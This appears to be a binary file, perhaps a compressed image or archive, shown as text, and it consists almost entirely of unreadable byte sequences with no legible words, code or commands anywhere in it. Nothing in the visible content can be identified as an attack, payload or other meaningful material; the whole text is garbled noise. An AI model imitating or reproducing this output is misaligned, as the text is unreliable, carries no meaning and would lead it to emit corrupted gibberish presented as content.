�PS�\r������Љu)��L��	&��`�%����ԩ�:Z��}h�����̗��LΜD�݄���i`��]�"V/�����nV/�����Ga f������e���r����aj�M/��|������q�?��y�a)�au����o[ň����s�F�ٙ���|	R�Z�-�1��o��B�ݵy�w� ͇���i[��M��44�z���0#�J�S��f!3Γ�?��bM$N#!R����=�r��u��Y�WH�)�`����B�����4�a!�5N#�A�K:���aݍa<���@�N�76���%У�u#%����I���	i���L�I�}��t��q��s���IUQ҅�6�,�GUU�A��GypH�'��N��X�W�/��1e��Q~5#S��ʃ����:�_�e��M$��@d`�ajڮ��y�2t�G���c�cT�aU�%�z�?^W�]�Y. =2�A����^TNc`=$�-ǿ�`�	l�i�k ��jx�|t � T�IR��L����K�Iv�y}
��Nvq�W�BxL9a_��G}}�4x�R6%p���Y���%�Mq�]�!VZ]*xcU�e/$����t&JU�;*$CB���G[&7¥w�e/�y���������]�g/�V%� &RY��GT�|�����ܡh�	�p��L$JL�D�	Ql��$�D�9Q:���d��$RƗ��&}|h�u�I�mz���d~(�gSg�u�ZZx��xb��e�V��q� �huaz'$^Z;��بa2�b���ꥏ��D獖\|~�š�x"�^"	� d*'f$}��G��ypb����j��|&A,��y�
���^A@�-��#l�����H�Fp�|e
.6O2*�:�hp�(:�y�a{�e��hC�#d��u�cyR��c�Y)�ETT������J`��!`>�j�tz���\D~z�/u���Đ��qЇ1q�W����Zi�i5�wUG�mY?l�h+1��Ӂ�jDԦ���l�L�h�{T��ٗ��k������oR*3
ڈ�g�P�|�+��	E�i���%��jXr���B�'�^�Zf��y��������'{&Ǣ媚�?�'D΄Q����i�Ѓn������IY��(.�DiX��-�}C8�&�k��Kz�	�K�K eZ��Ddh�#�rm�N�D�f��k�g9�:�*��]r���m�.�m����-���ԡZZU�-tۊ��蝦�m�������-���m�2���(��?Rn�!F}���|�l@+F�M�d����D�8l����s� l��>km�dlA,���^��N�)�a�݇��Ǻ�G��̔D�(�Vo?�[.�D�6Y5� ���ل��-d�-�������8.7�mv�H^l����2��Z�ja P�ʭ�2�P�E�:.����ҭ������.#.����2��r#�j-������`��l���v"Q����At�"��in-,4�j�&C؄�d՘MK��-f�J�:�N�lҦ4@!�
�}q�����|o�Α[PpC���핾���+�2b*00Wp��RL�1@�O.�fƑ:� ��W.xB�G��/��"0c���m檭�+���1�1/�,�<��b�Ff������i��DhV[,
�M X��醞+[QQ/2*nN/\���j�N
�N�$OO޲,s*oF�-�9�g�T�����S0 �3p�/D3S���1��(���/�j�[1;s1��B3å��/�s?�8��]B1��� 7�b���v	N`��y�s!�'��9���$� �!�"�W�Ci�WM�dK�N?h�LF�n�r?ȌO�]�Gr��8ꝍ�����-��20ca���ںq1��5�t�ȳ�t/0"2����A�5���ޟ�JR�F3�q8ϴ��R��{M�1�1�^5��Ŀ�4Oo�W�1�ֳ���D��t �,������u	��P0�����"�2!_�� �~)/�DO��Vt6w�L3�/��.��7��I���1Ll43�杍��e�-�ޫ���K�<ܭS�D�4k7uS�tS�@�ƶ8wu7�v4����on�m߭�J��2�WG3#��oK53�6S{lk3uO�Cm��;Ӵ8O0qӴYk��p��F�	������ �F��zG� �]éNU+_�ɘŤv��`�4}E,�i�L'7���:q]�F�ԙ�b/Jp��m� ��f��k�LK�DLji��#���4m3k[w݆1��xU�8�3p�5$<�ۘZ鉇8��/�� $`qM�U�6MG7s��9S��ur5�epD���ꚙ����ε@n0�� W����v��`r�.(�����}K(��D�8CL�J���LDdk�@|�4J��IE:�N��t/_��n8ۭC��=%�N�6qǶ47�5�x��x��6$�vn�]CzS�������/�;����xRzn�sg��sv߸W�4M�h���vg�=�w|;L(�7F�00��p$�FW���������,�p+��pAD�7x�qk�������b����G�2y����,���f8�����v��������r״����_pw�PP���ڻ������C�3�,D�<�z�ߺ50p�\:��g�^*b�o`$1Yy/�yFF�EJ��q9�t�4;JބD�^|ă�y��wҖ�>L!�2Oz�DdO�HE�ۦ����&�X�<0�J��K��~�-rG:Gz�z}׋3�˶���˺���븋�ŐǶ.`#�Q����w=s��;s"��{}WK<x=�W<��W�~SW7�維�8���5c�|r�	��|��h��m��`c:�D"�L�΄F�����BD]L��sh��.*aJ��.+*˰+G�lG��z$*h[����b=�:�}no�����5x���xO��C4Gz����>S[�,�VO��G�zn[��/d�?�ٯ��^M���x�����`�wК@�		��wk&�q� 7m9v��1�>�#�!Ѓ ��(U�L�re?�+����Kz�: '��J=2{�\���ͣ.[�|����S�V�ZUf?���]ݒ��ߖ�c���j�o]ɶ�BZ�s�ƅ{�.�
{�ޭ��n\��*��[A&'���X�`�!�V֧,�n9w��thѣI�6}�t7t�X�n�5�@�i�n8{"�^a8�hq�5�8Ǧx���2�nhQ�hn���Y"m��ܾ�W��Y������٭A�H�E�goO��_D���)��@���,'��b	&���	&zn:ɥ���)-Ρ&�p:��
|������Bk*J\��Y|�1�"�K�m������k��qG�~�˲��ʌ(Ԕ\��&�$�׶����"�����Ͼ�NK�8��"�t�������<��r>Ҙ�G���຃fY��^���=*����ɪ�3�$���ST7]��3-�;3�TMH�T ���<
ե6DU�Oq�.ʡ�QuթZ]"��^}�X�`�!�����L�X%���R��'$�z�l��v9*��Ҵ���r�,�=!�R��t\��l.�4���|ћ�����3�{�-!{�`����9��u���a����:%��8/�4!�:�^]25�(�5AU_1�j��US}ufXA���`uޙ��z���Ȣut�裏%��he�k��ꪭ�,�o�~�PҮt3����:?4�7�uu��z�O�&����=����K��,�iD�r��2Ny�9h!���3E^��~��d������u?.s�I�#�#At9�o&=Ք��f�<�)[d�מm���a�&�ƥ��F�w辊l��C�����o���f�����tq7Ŧ�br����~/�Ku�&˾���<� �.� ���0��R�o�Q�2O_K��~4�=�؏p��^�����)R��G�$���*f�s��8����dv����^�����)�Y�&3��OF��`��;�	�i#9����<�4���֪G%�c����ܗ�����Ӝ"�>�U$w������j<��E5 �2��=��Ȝ�A?vUD}Tc��$8E]���#:&(b�q���6vP$�,u���k��:�V�dʄr�^�g���&��G�d�s5�ee3@T��8%W�5����)�-?����D�r�"��͙�v��A���Z E_��p�@���Ѳ
,�ET#��OF���qo~��E�Ip�ڨDK�*H�LD���l���)�t(�$&	
�ְh1LZ(�6C�PY��a�H�S�d��Z+�8�kR��  ��j����h��Tґf	��9�0s�һ��M�2S2�q&��I��	�p w� �"�2���r���`PtS032�����զ�>F�Y��T�}�̃i�U�H����]SZP��H������2�Y	��\(J�(\�U,�,�Q�q��I�t����3�(�Ns��t\����VL�g<��͝u��@""�.&eե�6�ˁ-Q]�V����y4Q�OddgX�K�������|��|^0us����[BI�pv|��]�K����.����P���X�;޴F���$��կi8�ʎB�U:������k�K��l����6[d��Sjt�c��R\���vb<�Q�h� ���wmP֭�*�$�����"ID���ֆ��zoXX�Tb���~�Ĭ�׈�/k*,��>��K�փ���#Z�L����bÁ��$G�����i�"ƌGH�ԩ��x�'\��V��x9tUr6JC��Z_��4� ��#9����x4���xr���-�2���2�<f2�fX1jF�UOI� ]��e��3�ښf5���k�]�Ԧ�5�yM�?�}�3"a��V%��qe$>o ��ÈJx�ɇY�����K�H�c���@��nw������]o{�{��u�e�o*s���8�i��)�:�	W�����2���g�qKq]��&��9��BF:�khvc�����u�v$�O���������,�nǗ�Cι�,k�[$��t��^�m}l�5���o�C��v��	Lu�_]���ֵ>k��Z����3v�_�gO{����_y=ϊ�;���@�է=�r�/ #��9y��m�.��7W�(��I�����䏮���陿|����h>��8:�K�o�W��Xx��z���뭗��ivۯ�̹�x����	~<�����_|���W��O�t[��o�)���ѻ��ٟ>�C/��_V� 7��W��ԟ?�ZO��c�~ܯ������5�{����������� �@y�� k�IV#�p��߰O����M����*��Я�jO��n���z��<p�D0��L����� �_cPg��(��� 7� ��E/���<�!����0�p5���	%.�@PKp���
�.�p9b���P���A�����P��/3"��Pp�p����A	/p]�	���!q�쪐���p��D�#QŰ"�������;������)p��0
�
[Q
����n���.v`�&����*�� 0Cw�q ��P�p�pE��S����?��	�Qp�q
�q)�`����Q�����Q��!�� R � � !R!�!�!"#R"'�"+�"/#3R#7�#;�#?$CR$G�$K�$O%SR%WR��0^&��d�j�&k��n�&ɰz�'{ �������(À�!0!�`)�2�Q�� (��(��%c�%gr{ I¡���'�+�Ot�&��-�Z� e�Z�.Z�Q&�������/�2*����0�r�����0�/
�/��,�.�/ҁ+�2��23B��(,@���I��MIv Ʋ,_6cS6�1Z&-3���l,p��<3�3��Z�����01!*2�s9ys$�: :�S:��ʀ9��:��;��H�+��(œ<� ;�!��a9��}33�A3�+7��tS&��i�Q6w@4�Ad�'Qs��S&H����Z�S��7?-�O�A�P@+��&�B-CА3��7Œ$�sB�R-��%����0�!*�<�SA��Ec�Fo�0��Fq�G	�5�O=!�Ei�>'���pAB��dT�H�����@��G4A-�I�q0K�&C��K�kF+�Hk/��C�b��5���J�O��)1�1���)�!H{�/�$v�O�/u�P��O[4N_�L'I���A4L3�8��R-�2,�6GBJ�4R�O�tSw�2B�T�����X�T/*�R�KS�MQ�@��Ouf!*�W��Q�aE��G�5�� F��2�O�eS����p� �1WU&R�$4U[O�SY�X��@Y���Uj�t\�U��0D��f�$(�I�I��DW�\�� ��uP�$�Y	5Q+CX�<�a	����/��aI/�^#m�R��5I�S�Uj��^ò]�tc��IV\�\7�+��u4��@g�`2vl� ��
vVg61�Vjr�h����ZZSW�ov:2�32u$�a{�XO�l��l�ma	Ā�a���_��b��b+���� f�viwV���8��
�vd7�[��eO�d�+$T,�`�"Wr�$,���.�
fAs7�s;�s?WsGaRuJA�tg!h_v$0�Z
 p�F�Z�0K �g�!rI���bw�^7,swru�_3�,Bv�|A`q�w��j}� XAU8&{�W{�7{��k[�{�WxI�v�2d�;��;�v�a��h�N1�fP�|)�Z�a�ZS,��w�x��
��E�c�iG_O�^73 7v+؂8+�U��F(؂?�C8���73D��I��5*�fF!,�lu4{�|�Ih�x��x�o�d��Ra�8�����c��p�o��N	��6Qxjs	v��`Ib�IA�����،���،aX��7l�Wɷw��与�x��xwᶇ;l	�b��F��Ё�y����$�l83���X��x���'y���
:ٓ?��}v4A��K�
6Xj"XT5y���=���g��kٖk�M,���m�?�2F֐�x8{�?t�X+7��5UY&� n���@�iaS-WR��{��r�ܖ@H���2�8Q�21�Მ����X�y�T��5]�26Y�SHٗ9�Y8!x�Ӡ��UeB�,�Y��!Ec��F�y�wN	�W{IatE!8Q%Z�VB�_�A�I֤�T��V�5\���X�aÞ9p+�[-Y���~yy��x�v�����ᝋ ��b���Fbn�7Z��YM�����G�x=z9[ڤ8+��HxrCzS)����ڭ�7+p7�ݚ�뚭x4���!�faJj�H����w/�e%6��7��Y&f�$�a��xa�ug[jf6�9���5B��7*���B$�,��_���UP�!��b����S�����ٜ��y��}���!S��Y�� |�es�#��˷0�I	��W����T�A"𹺵[���;3��|��A�{�"yvI6nuY�#/�a���X�#y��l&�Z�������Ğe83�Ŵ�:���/����0{j �w���3m'<�a=����*��?��=�U�o�����F�$6Z�������_���Y�w�E���2`�-��Z�S, �tG�J�/�zU-���!�=����Ϲ�E���r�g��p
�}m��d\&P;��Ol+6*��S�� ;� ���95:r�WH#M�o[2#[��V��� ����p�9ʭw��[]��$2s>�s&���s�d�4���C3c"�ѳ��ۃ1��ۼ���ݵ���̃���+ñ�6Y�B=�����O�y�`9� ҙ9�8I�ӎ���X��ܪ�o���{|!@��ď��s|IX���týsc=��4�[4�as�\�57݇;�Ӂǣ�Zn=��������ZR����ŝs�ʓ�����Y��XWjЁ\����,K��X�N���mt)!�X­Ab%|<|�I�͗S�)�ϩ�nA���xw��/�<㋠����{x�˚�M��M}�!��.��t��UXh���?S�M�J���/�]�-��]���I� 
��Oy&����|�k�]��e!x�b�<���������/������2<+�!��`�%U����7��8ϵQ\��n�/�8�z��w��1?�1��5�7�@��ճ"EuYޏ�ݏ7M���J�ZM��XC]&���5��tv^�V=�g��G���|���3��!Ve"��8�<�#>�>Q/^������3��r�\ڋ@����Y~�E�µx`���a9k��n���>�S�"ݡC�v�;�0�C�&�/�ĉ��9D(�)k)أǎt2"�����H��L�a������eN�+K��%�.%�	t�P�w�4Ȓ�N=��<(o�F\����t���p��z�J؇Lq�L��,�}t�ڽ[�Ȭ"|�`�S�}����Ō�)�1.���A��9�f͌i�Q1���U~�x��(c�}=.J0;��{[
�k�W�4�ك���ߜ����G}�v�'� ����O<��GKn��t������]R[eD|�ޗE���Ά&�Y����FIn	X
K;���^����#|��L�MXC�b�\�a�nȡe�m�S"��Gb�&�(�bְV@j`̅&��x&֭6y���WX�k�P*>E�p��$�L=07JRNI%�}x#kĒB[��:[BU�B���sI�TJ�����s�9����X�(x��F�Y�L[�e��f�W�M�X���y�e�^
�VԉG^�p���5�2x,�æN�x.�<Z#.K�%i�⩹fI���W���c��,s�D`抖v)"�|�G�҂j+�8��k��l�Q݄������kW�r��E`�k�3���C<�ȕ��v���
�]��4�QC��p�
,0�C ��w��	cs���i�ujW"@�[i��EN��*�rʗ�\���r)��N��D��%�9��E����9��C�M�m�^Iyy��f5}�K���SJmk�uՀKjA��o�Ŗ�v�A�%�]�Ҙ�ql�+��1�t���br�����ˡ8�\$sD_%$݌4�Ȣ���=���p�s�y�L��9�mR�$\�m?Bu�?���A�3gh���hw�&�މ�|"~��w��7�ONt��鬋��cE�~S*�Fv��MW��$�H;$G���?����d�Y��Ĝ��]��a���2:���5)k"Oˎ��V,�Pi���d��Jp�t�>��Y�=���e�Q�080ty�Yd��"w��C0��y(3������X�d2��P/c����n�K�𲄤�m6*^�g�T�2v"��1�D,C�z�S���b32�L�Ğ0�O-�A��Ϥc�)�S�_3:��~*#��db�DmD_���!�bu�O7#��h'��,K+4�J�7�xe�5�a?�D�-�f�H^.&�0H/��]zA���"��]��;>�o����H\Da8Q`eP�%��l$��W�����*�z�#�bL��o,����M�d�fIC���Y�t��gD.�S/}T�Q 1F!�-��,@��	;�iĈ��tI:d])���,������rw��th�rDe�&6\���x)�DH�jr�5s��4�h�RD�Q���1
ꁁ��ؕD���If]���B+�+�-r��͝��@�D�P��!mVSxzp�,Q8/�E}�"$�&J
�5�&7l]+O�aA�D�L�d��ԉ�o����\�*��MR����%3��Nf/~l�c=�)��!<)D}�1�eJ�X��2)^<K/]fĬ7��o�J�V���O�E����2cu�{z%�v�C+�bmׅ����'� D��~p���Ou����I1��A�k)�7�+o�P�0�kYr�><F!'�ŤH[�{��aa�-اLi���{t�]Wt� 0��^�`V�ꤔ4��3�kx�W
#O}��$EQ�-ŇQ�+Bq�L�y�1�RU���E��ƻ����I�n�:۷����JC."[�au���`��a�Ж+ϲ�C��Z�.��E	J�+��-(B,��`�@2�9���F�X%$�u^D�ܸ/�D|,���:SNɓ]`KMs�RY��]���8�η^[����e�IGV�ե� �%ꠚ�쨵�R2y�.҅�F�X��M������Jo`Z�Jb�2���]P0��VG�]�JQ�~�t��֗�B��X��vL#���k��n�MG֥7<|/�ˍ�C�D�<��U�u����7����B�toа� ?	͉o��6�O6ؕ��?�����sH�ܽPTKG��3��I��Xc��8��HcX���6=����a���"��p��03"j�j�����aS]Y�i�����2���1'{�q�
yynL��	�#�{��2��t������\��K���4�#��:�I�>��6�>b��FB�ʡsP$K�����V0(7�9��E|j��E��!E�k2�"��ӛ�JU]�,�,�tU����,�Qmhb&sN*�r\T~�-ɣor�D'S�x�o���hi�-6hL�݈��!l��`��B�2!C+�j:��Q�,(j
9M���TK�Y���`���Ȝ.˞�D�N!r#m����H`�z�7W�t��<�Q�����e*e)tH�+ovK&3�eз+�'|���s8�/ç)��\c���7k�fV��Z��bTejo<�-W]�:vi�q� h��f��|Q=�ww��jSBJη����)r�yu�=��Nˀ�ncl:�Jgٖ�R���1�9N�4� �qqar��{��S�f�Qj��WA �?�Tp��#���Dx`�)�y�&���[�0pQL�3(Sh5Eo۷\.�-0x9G(T�f�T2�
�W����\�3�.YC�Y�z�4
� ��� �&fx�y�V� vx9�!���(2�`h���٣R�8�;d0�XY2La��S�0A�P��L}�]T�8Ŗ�>a�>�o����o�F�Au8�@1&Q�S�p)�W-۶{E#k�W&�ȑy�K�"�
Mf�a�!�%i�� 	�P>�
)���d4�N-�EYm��4��2��Icm8dC��~ Z*�R84��E6:Ќ�#�ڣ�}hCP-s��?1�ǔ%�w7k^ak"h��D�[G+�����h�G}Ra}AwQu5��xB���a��O#��>CxG�0;yG�8)c;au7�h�B�T �0�I��!��� ���+;�C��\��tz!D�qA�P���0��WKp�9Q���b����P-��L�׉�4���)��,�#��$ْ3I�عQ�9�I��Z�'�0�tIpG�p����1d>x��h�0���]%���@�T���N�&�G�@�'�y���	J8����x�����F�I�V�����=W7C�G����*�)��`��0<�řt][�
jbM����I���20�3������020j�
Vqj��i��Dc��.��@H;����*;�E��C�0��@3�;�/4�h3�ɇ�t?\�;z�/�P�Y���9%
�V�w���#�c+�H¢�9	E�|�q�@|;4�S�w�㩇�9Z:�g5kUQ�3�|U�W��S���4�i^�ш�q?��3���W�Yy�F;'S��.H27�/W9!:�!�$?��mt�a��/I4T���Ak�i���!w�%��P8�� �B�:;�0
ک�].��G�%ê��د���I�KG�*.�M6AV"����oD���5��#����J��
�bD��r�`��v��$����VֺA��L���
�{H=`��#�Z��X��:�S�`rmt�ȱ�a��٢*yҏryk���%��*�z��)_	Q�MkۘN8S�HmK%�"�{�G|J�tk\��Ae��f�6n��#\�A�P�#�#����P�A�`\b���T�HK`pۖAA�s�u��^�V1ڨ~P�Yi����!M�&G�SM,8N���a>�F��qĈ�Tl�Ǉ!��K��s��\��]�X��+����[��lK%����.�����b-]�N'������q��)F|R���z`�!-k���:�@	�wnu��Ѵ�f����WT���[q����[n��*��S��������[�8c�\�<�+��(A��\UKz�� ̿f��[\ޘ��:�VC�*	���)*A,SE��|Ū�\'r����.c.�묶*����"H�6�rn�Xcz�K�5��1���K��E]��O�cV@�[d�/9��^!�n�U��O�b�~\��c������7˽�J�>ܥ=��|�Z��g�ƈ��A�(��BL;�r�Lctd/�2�����[ɡ<�1��;|�|�ɫ
Ǟl�E,��Xc�[ql�_Z�:~j5ĝ,����ɬ����������,����l�׌�٬����������,��L��l��������������,πCa��<���������ϐ�zp!_@".@��������p!q�!]�R�>�	�����YE�p�`ա!��+��-��jp�
(}!���7��9����3="�@��;M�Em�G8��7!M�N}A|����{���Y��[���P�&3y{T0�PNՕ0�����m��o�q�f���!$q!�p!�.A�v�����~��u��>-׋�؍�ӥp�f�|�!�P���-0��6n�� ّ=ډ�ا�ک���M�����p!~���Ԃ��`��=2 �0
�-܈���m���ԥ��t]	.��!�P�.Aۚ�u0���2���2`��M��쑠a�U�y�A��2��5�<>d�%�Y���}�%ҷ�܉ٶm����!m�P	��A�����!��!�ނ���������nY���!w'��r).Prg��,.�u�9왈�]h�&�qD�<Ω��%����3��5~�)!�A��:=O�����!���-.�P�p!� ����N�N}���ᷝ
nm��\	%��N^��!!��9��(���&ށ�y��9�Ԇ�L����؉+��^����2��w����E������7��0>%�ᵭ櫮!���!�P���ͽ .���(�	n붮���Z��.�P������T�7�}B���y��Nr^�1�20����=
��a"���������������t�!}֎		�@�@�`��/�+ԓ �����U�Q#�_�1�W0�q	Op��P��#O��;���������<pe�Nka��q֎��A��8A�o����zn+$�}��������>xB*A㊮�ΞAk���Z���]	A-�� a	m�	a�4=������a��P�j����_����	�������Q jN�ۜ�O��Dr�)��A�L_�N?�E.�}.4F�KH��K���n�N���� ��!B�R��A���֣������!�������������p��O���/��I���oׇ�͆���#���B^w�`葯�#�&<9A���,���w��E���.���Qz�����55�A A�ƬY���G��A->���@/�G(�R��AY5\h��Ñ�r��A1G��Y��F�a��$CPN=}��	T�P�E��A�X��r�U��-��^�w��V�]���롡]���k��=�u˵,Wu=zT�U��oC�~�w�`}�F����č�-��*d�f�u�{�2Tu\���X0aҥM&f�.���*�S�>+���L��A
�zxr�p�.!�p�!�����O��` �9��5��$H��n���Z�i�}KÜ�"����$� �����1����zk�����-���4˺@���k�Jp�����.?���"��<J�o��pöު,/���*�*����2t�G�D
�{��|��/hS���p[`�0����s�8-��@�-�0� 耫n����;�:���.�8�;�*�( ��r'�xrr=�J;aK�&��ǢI'G�/C��
2+MK�a�p����PC����SImT�4�Ju(���U�8��ӫBm���J�1@Y�.�ġE�|����a�Y4� 4�Kj�9������}H�i���hs����)o'��K�6j�14���&�A�AOO+P�5=��->4LF�p���J����#��ߨ*�j�V���Ae5��QT�����S��b`Yj����}�J7>wJ�
g�3�.k&"7��Š+���Z�S刓����Kvb���ߍ����P22�àE��O��ц��	M�ၷR�`/#9+���{o`U6�.c�
'p�[��t��e�G|V_���\���r�\nUB�h�nN1�w�\ � و.�v��h�x��l��![jN�83#Za�?HM�v�
���R3T	�!�4	��mT�Ɣ��N���g���kܞ�^O�
E��8a��\4[�J�����s������m�`���<��6�A0���=DM+���4h	Oi����������TX�C
[���B���U� ���G��}�{:��"s7��(ڻ�T��׏���}^q�b! Q4Btbb����0�PT��D�
)D"�Ӂ��c.�i��BA��U�H��S5lp�����s�"��!< qrІ �O��Y�S(�iBQ�J���D��p{�
cd?�ᯋ���׿�����JV���r~v_ތX+rq�~#���P@"����O��K�#�Ј�IA?VS��a�H����%����>�P
,�&D'})�+�$+�׾-���"W�! 2����%QzF��������d�*z��TX?GV��r�J�g0U�6q�Y��Գ���$o��Ekn�w���t�Y-k�8��y�(�(���S�d���# ~&{�a�.�P��2���?�WQ
�Yq����V�'3�3��P�����h�zī>N�c�F]�xl�sHf)A��#�,h���:���� r�X �Zt��7�q	v副��"4��1(��|_��"���6A�ц>��6��oBE�E�y���`��TBMs�������|�.c{��JJ�."��r �,I*:��R�H��p��I��G+�±�5 2�k%�i�F��
Z�;�l�!.���=���[͵��A�o��ũ�F�ah�z99E����+[u+G+~#��*ls�;���2��Y��BOC��W���c��Җ汰G��'XP�|�%�E�!_C�#D�z�1}f%p����4i��"&�]i�d�VS�uS$+��l�y6���!�!�̗(f1ˇز�(j�|Vn����iFq�Wl��TJM�K\��9X�낦h��C E3 �X�ּ�zH���0��{��O��
�����+3U*W�un�zʪ�
�U����,�ol�Q��2����Z�;t�)���<�F�tn��'�P�xU�FH��������%0v�h�
BHD�.@�ѩ�0�Bt'8�+�l]_Y4�<���E~;&׺���(��6e�t�O� .��:���k6{Z:����L��%�Yi��p�8����l���FԠN��Ľ������L���Sub���	�0��8���e�`�+S:���]S��ƥc�>g�Y<���z�]D�jңt:IA+C5��%�V!�F��yt#eX�C����D�i/����Էh�Q�(�1��M�����=��x���YWk�fٱywV�<j��B��l�*�8*�j���b�&��Gj@���!�,T<+��L؂�_A����f,����������i�����k��F*lW�L �G�	����j���s��i���k�Ǿ����X#�{�Q�� �0��1��*	;ǣ���?�=� +P)=�Ù���6���@'�gA��4�K�'� x�Z��s���1�_xZ��^��;����	j9���L�Wy0	��S*��'���#��B�+
���C��S��(�U�5/d�.���k�b�%<b���"��A�6�	��n��KC�>ܒf�:� �+�������<Yq���/�*C�[*)���*D=��{⺊#����P�3���B)$�J�3�x���Ĉq�����?��X#E6�
bh��i�^����h�	<�>�C?섖#�F��B� �Z ?<Y�P�:��
O�*P
"����B*=+����3��13�2C�Hl�0�1DE���N�F.
+jG�xG]��-y�W��Q0�G3���8�H�p��[Ɗ�4T0J���@d�����6E��]��Y��&��'L\8�CG|d��ƭ(�6���
��G0���V������?V�Iv̊���\$����F��Q�@9
�!�W`��J��T  ��U���H��W�3/��h��D�TA������B������t��Ш�D�(x��\J��DQ?Ѡ�~:�HX� ��o��t�����D�:CZ����ɌyJ���x;5�`���g8�� �3�f�&/8K�s��M����M�s���7N:EJtB�$L�D=}`��Lά�~���[ǯ88�[L`3
�#��jN�{�,R�������l�"�?��e���,9�;M@�.8�-�G�~A���N�h���~h�K�K�8��� ]����[�RLJI4��Ժ�\Ψ�N�h��
����p�P��K���,����m�)����J /`�{!�I@_���V��$�B��JD��"�"�	5I�*.r�NS��D
'���<��T=�D�h���M��(�ľ(*+%
��U�6$ѹ�Qk��:-,߬���bH�8��/��Pbc5����3P�<����R�@����-'�N�y���ɣ`���Ј�7�TL�ԫ��J]�7�,ؠ`�M?<�U��"B]B�x��̋]m5n$�,UƉ�[\uP_s��Zܜg}�M-��Dg� �2%V�0VPAVe�-0*Uݐp�#��YU�۬U�J-�(��:��D�X3�Y�H=�Z�օQ 1%Ҍ�G9��3��j�������W
�
�]Cr�bƟ#c0���u�؎u�Ш�!�IT���8�5�I&�?�h�׋XF݊}�I���
��� +\��G��V}5U�] ڂ��?��ٛ5��͸Cx5�	�$�0�X��{U��ڒ�ZYI�~h<]�ۓ�}��oБ�pY�,����M�
���GxD8-��r���l=��T��PXę�=���� 4�1@$�P��J�&s�>���E��m����]�Lڢ�+%�6ۑp����پ�
5�T!Y�P܋s�PSFU�_���Ԏ!��Žx�0�J����(���Լ��s������ �%����u�Ѕ�̤��5��5�^C���R��i�5ؽ%�u5u�W`�?��
�5
����Gm_���>+A���B�J؁��S�u��J�`2Z|"�Lή(OʁD�j��8�
ߠ��oP��]���pp�N�N0��`y�߽����B�J aA��BJ����WP����(9�U#��-x�F�]��� ;�`y�-����-ޏ�5غ@�J��'��3~�(.�C�6~�HPc���L-f�(��N���c� c'vc7��`���ہ�cb��@b�\BCa)j���Cْ�� ��P��X1
�8��
�O����d�c�e $eS>eEI���M�<�`>5'��
�M�X�x7��\��W��Ff���Wf�fv�g��WF���P��4�D>�g��E����F��M�ۤy ��R��vv�w��xT�X`-) }(��X��hKC��1$6�v�#��r��vX�ºyv臆舆�?pG m��K���Q���e<tF�&���F�V��b&Ȗ:(�q�� �6h�!&�`Ւ�Fh�[��j���`4�.c �6P9�v�� *P��������jy�S���y��jj৮4��²�5����v뷆k�|�P1p:(m��' ���MjY� �]X��0A�V��h���[��ǆ��>�z��lk} �0�Hή�(�1@l��j:��'p �����׆��N��jkr֒t���mC�O�x��6�?p�?�H���~��3��C� Nن����(� /?����"�3�*�h�F��̚t��
�8unz��N��R����d�n�e�,�o��o��j��Pe0�p'���a	�f����9Ěi�֠f9�Wx���i���y��B�d�`ۺE�A؈�\�&5�x�Qxo�q_�<�6���qSd�����qg�0%��[�qr�Q�JX�_�th�E,�
%���4Р|��u�U/Hך��h��FP��� h`N�Qh��d��5�0Q¨sV��<��4{W=�hĝa}t0�B�\���?�qh�n!��&�i.�p��𮎵k��F�I�(�?���-��+ f��"vJ��� �����XtQt�]��ę� E��q<p���]E��e��6�wJ=�}hH�gԃPؒ[�������\�;K��К?8�:���R��8�0�K�n�@�q�8_d_��c��F��^�bW��%�O��__�eEy��u��5XIq�����"�Xkߒ�6�l���&urT K�4���?��z�9H^-	ҡP�8��0�����I��87���\��W��#�]
!�IzwV��HX
vG�Đz[����,���g���t�ʅG7�o)�W���6���ț/�6i��c/(��[Zː����?R}s�KB��&'�9�~���L%drw�������y-y��};�t[WKF{v��(Р���2�-�hk�ZW�O��}+�?����?:h�q��"I�:�x���Ҍ�h��&
1'Z�S-��JB���t�ʜ������.�}vX��T���W��'��oے=
����,
�/�f�ܷ�S�X"��]����'p �~=�!ԧ�`�pL�0a���&b̨q#ǎ?n�'r$ɒ&G�8���0*_��� &͚6o����'��ITƎ��)���6)M:s��]�J��!�#%��u�ĉ]�
�P,Z�fѦ��[�j��[v+߾|��m�QF���f$l7�a�r#>dH�q�-~/c.�y�I9�L�(('�ҦO��`:��	"��X�5����H�,�� ���#�Z�7#�8
c�'*��<2��	�����yF�c�7k9���{݋�l����fd��}���T�Q�����'$�6b�*=��0��jB�S>9�t����!��?���	LԔFL'`�YyI�\2L�b{�7�-�"Z7��"�������'F2�u�hUrd`J"��XM"t�v��ECr�34i��;L4L�D���&�SH41�#=Q��� MĄ�1Ĭ䟔^A�O�^Q�:N9ѡ�%�N`�:
W��v��E��O$�"�$���i�h%j%D�a��e�Ҋ��k
R����Ě���(RO")��P�YZ�� H�}JЦ�.�$��f˭��vK����_��M�Ϲ5j*CӮ�O�9Vi䕰&�_���u2M��M��L�%)�k�/\�/urF#6��F���{-���k)��n��� k+r��"�^y��c7nA����e�P������wh6,C���
I/<ܴ�O��+��Ak�2[��ǋ�K���-�nA��3y��k%�ьV�&GZj`6���	�z��f� �*6�aS�hVI%2�I_@ݸ�S�O�,u�v�p3��֜��5�w���{�'���NP�0�����ٽ�,_���[I �D�M��TI� $��$�a�&�3O�L���?�ѩw��]�@j�y�ݟ��@A�Y��ڝ��5����	݌eB;�\>�,3�3�~�#8�"��G�A���q�[ L��[<(� ���0��PnH�{��x�z}�:�Q���σ�#���>��o"�c��;��e�9��
��&􂀩�r��`	L$J��!�D��4��ò.�]t*/^\f5-rs�"e��A2�1�%�
{�6�}p�!C�6;���1c��G۹�?2��?b��Dtp�W�T�Nc�$E�5�$���v敻��r�$C@92�-f-�D%ZLy�@�]rt���6˸��}�!�.]�J�9�I
-H�(T�i8�`���$s�P +�j�R%�����Qݬ�7���q���h	�8���u3׳�`hKړu���݂���-�*��h	���C[� d`��A�BH�Lb�	2�
&h��,��h�a�e���"�Er�JW�6�������j��z�t��rXJ} ��E2���6,�%E�
���D�M�5fTS$dZ�K���~�]%H@5֟
�/�Ni��{��z���YGQ�.����?<��7SRP"�<P45&,�Vk�B�F$"R�7����H�e�Hfѳٌt�0[	m*�����s�gNmj��tUI���i����4�H
��JdT%�pXb��U$A�N
 �Q�BE[X'�J�ʺ��iM�]����Y+SKC�Ď4Uza���J$���HpU�D�堀��$��wa�8 n�T�P�/��LR��,l���.z���Q�W �0]3�a�P80��F��Kֺu�qU�.R�Pb�I�#1HdP̗p`�{�+dP	g�&�hd���@�Q����H�ב��D�8��4]��p^����z��Z��[O�����(�k�]6z��.2�ؾ�Nֶ $2�.�x�Z��9��3�X���
